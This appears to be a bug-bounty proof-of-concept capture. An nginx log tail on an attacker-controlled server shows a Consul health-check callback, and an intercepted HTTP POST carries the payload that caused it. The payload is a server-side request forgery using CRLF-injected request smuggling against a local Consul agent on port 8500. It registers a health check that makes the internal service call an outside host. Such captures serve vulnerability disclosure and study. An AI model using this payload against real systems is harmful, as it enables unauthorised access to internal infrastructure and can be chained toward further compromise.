 - PuTTY
@seal:html$ sudo tail -f /var/log/nginx/*.log -n 0 | sed -e $'s/$/\a/'
==> /var/log/nginx/access.log <==
==> /var/log/nginx/error.log <==
==> /var/log/nginx/access.log <==
- - [26/Apr/2017:03:25:08 +0000] "GET / HTTP/1.1" 200 3 "-" "Consul Health Check"
Resend
Request Response
Method Header: Text Body: Text Send
POST https:// HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-GB,en;q=0.5
Referer: https://
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 1391
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Host:
Cookie:
{
"http://127.0.0.1:8500/? HTTP/1.1\r\nConnection: keep-alive\r\nHost: example.org\r\nContent-Length: 1\r\n\r\n1\r\nPUT /v1/agent/check/register HTTP/1.1\r\nHost: example.org\r\nContent-Length: 116\r\n\r\
n\u007B\u0022id\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022name\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022http\u0022: \u0022http:// /\u0022,\u0022interval\u0022: \u002260s\u0022,\u0022timeout\u0
022: \u00225s\u0022\u007D",
}
Time: 85 ms Body Length: 117 bytes Total Length: 707 bytes